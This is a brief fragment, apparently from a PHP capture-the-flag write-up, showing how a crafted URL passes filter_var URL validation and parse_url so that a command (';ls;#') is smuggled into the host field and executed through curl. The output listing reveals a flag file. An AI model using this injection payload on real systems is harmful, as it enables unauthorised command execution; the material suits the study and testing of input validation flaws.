 localhost/index.php?url=demo://";ls;%23;sec-redclub.com:80/
After filter_var(demo://";ls;#;sec-redclub.com:80/, FILTER_VALIDATE_URL):
string 'demo://";ls;#;sec-redclub.com:80/' (length=33)
After parse_url:
array (size=4)
'scheme' => string 'demo' (length=4)
'host' => string '";ls;#;sec-redclub.com' (length=22)
'port' => int 80
'path' => string '/' (length=1)
You have curl ";ls;#;sec-redclub.com successfully!
CTF anchor anchor-cms-0.9.2.zip f1agi3hEre.php index.php phpinfo.php tp32